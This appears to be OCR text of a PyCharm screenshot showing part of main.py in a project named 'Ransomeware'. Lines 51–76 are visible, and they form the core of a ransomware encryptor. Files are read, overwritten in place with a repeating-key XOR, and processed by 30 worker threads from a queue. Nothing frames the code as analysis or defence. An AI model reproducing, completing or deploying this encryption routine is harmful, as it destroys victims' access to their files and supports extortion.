 Applications Places PyCharm Professional Edition 13:05 ↓71.3 B/s↑77.0 B/s 96 %
Ransomeware – main.py
File Edit View Navigate Code Refactor Run Tools Git Window Help
Ransomeware main.py main Git:
Project main.py
Ransomeware /media/isuru_hacker/Isuru_Dri
assets
Ransomeware
main.py
README.md
External Libraries
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Favorites
1 14 4
51 index = 0
52 max_index = encryption_level - 1
53 try:
54 with open(file, 'rb') as f:
55 data = f.read()
56 with open(file, 'wb') as f:
57 for byte in data:
58 xor_byte = byte ^ ord(key[index])
59 f.write(xor_byte.to_bytes(1, 'little'))
60 if index >= max_index:
61 index = 0
62 else:
63 index += 1
64 except:
65 print(f'Falied to encrypt {file}')
66 q.task_done()
67
68
69
70 q = Queue()
71 for file in file_path:
72 q.put(file)
73 for i in range(30):
74 thread = Thread(target=encrypt, args=(key,), daemon=True)
75 thread.start()
76
Database
SciView
Git TODO Problems Terminal Python Packages Python Console Event Log
76:1 LF UTF-8 4 spaces Python 3.9 (Ransomeware) master